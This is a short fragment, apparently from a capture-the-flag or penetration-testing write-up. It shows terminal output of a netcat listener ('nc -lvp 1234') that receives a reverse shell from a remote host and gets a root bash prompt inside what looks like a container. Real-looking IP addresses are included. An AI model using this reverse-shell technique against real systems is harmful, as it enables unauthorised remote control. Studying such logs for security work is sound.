 Vaults SFTP 8.140.251.152
[root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 1.14.71.254.
Ncat: Connection from 1.14.71.254:33972.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1164a217a3f64883:/#